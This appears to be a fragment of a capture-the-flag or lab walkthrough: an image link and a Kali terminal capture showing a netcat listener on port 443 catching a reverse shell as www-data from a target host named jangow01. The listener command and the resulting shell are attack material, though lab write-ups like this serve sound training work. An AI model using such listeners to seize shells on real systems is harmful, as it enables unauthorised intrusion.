 (kali㉿kali)-[~]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.111] from (UNKNOWN) [192.168.1.118] 54428
bash: cannot set terminal process group (2710): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$